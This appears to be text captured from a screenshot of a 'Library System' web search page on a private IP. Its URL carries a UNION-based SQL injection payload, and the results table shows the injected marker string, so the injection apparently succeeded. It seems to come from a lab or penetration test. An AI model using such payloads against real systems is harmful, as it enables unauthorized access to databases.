 192.168.2.108/index.php?category=-1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,CONCAT(0x7170707671,%27bbbbbbbbbb%27,0x71706b7071),NULL,NULL,NULL,NULL--%20-
Library System
LOGIN
ADMIN LOGIN
Search for ISBN, Title or Author
Category: ALL
ISBN Title Author Status
qppvqbbbbbbbbbbqpkpq available
Previous 1 Next